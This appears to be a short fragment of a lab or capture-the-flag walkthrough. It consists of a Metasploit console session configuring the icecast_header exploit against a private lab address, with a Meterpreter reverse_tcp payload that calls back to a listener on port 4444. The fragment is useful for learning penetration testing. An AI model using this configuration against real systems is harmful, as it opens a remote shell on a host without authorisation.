 msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.65.129
RHOSTS => 10.10.65.129
msf6 exploit(windows/http/icecast_header) > set LHOST 10.2.37.7
LHOST => 10.2.37.7
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.65.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.37.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic